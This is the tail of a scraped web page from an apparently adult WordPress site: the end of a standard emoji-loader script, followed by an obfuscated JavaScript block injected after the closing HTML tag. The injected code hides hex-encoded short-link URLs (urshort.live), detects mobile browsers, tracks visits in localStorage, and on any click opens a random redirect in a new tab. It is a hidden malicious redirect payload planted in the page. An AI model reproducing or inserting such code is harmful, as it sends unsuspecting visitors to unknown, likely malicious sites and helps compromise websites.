t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.zbigtits.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  </body> </html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x50\x52\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x42\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x6d\x71\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x76\x59\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x4f\x6e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x76\x4b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x69\x58\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x58\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x42\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>